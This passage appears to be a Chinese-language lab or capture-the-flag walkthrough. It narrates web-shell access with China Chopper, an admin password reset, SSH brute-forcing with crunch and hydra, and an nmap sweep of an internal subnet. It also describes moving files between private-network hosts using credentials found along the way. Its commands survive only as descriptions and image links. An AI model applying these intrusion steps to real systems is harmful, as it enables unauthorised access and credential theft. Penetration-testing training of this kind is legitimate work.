



打开菜刀,连接到shell



在菜刀中打开虚拟终端,修改管理员密码为xipu.123



使用rdesktop登录到远程主机



查看C盘下的username.txt为

可知192.168.1.6主机的登录用户名为root,密码为hacker***。

任务三



使用crunch命令,生成密码结构为hacker***的密码文件,命名为passwd.txt。



使用hydra对目标主机进行ssh爆破,如下





可知密码为hacker427,登录目标机,查看网卡配置信息



则eth1网卡所在的网段为192.168.2.0/24。使用nmap扫描该网段,为



则可知存活主机有 192.168.2.3、192.168.2.10、192.168.2.2,扫描两台主机的端口得到





则可知192.168.2.3主机上存在 http服务。进入根目录,可以看到key3.txt文件

查看文件内容为

任务四





使用ftp登录192.168.1.4,前面实验已经获得该主机的用户名为simple,密码为simple123,查看ftp服务器上的文件,将openvpn.zip下载下来



使用scp将openvpn.zip上传到目标主机192.168.1.6,如下

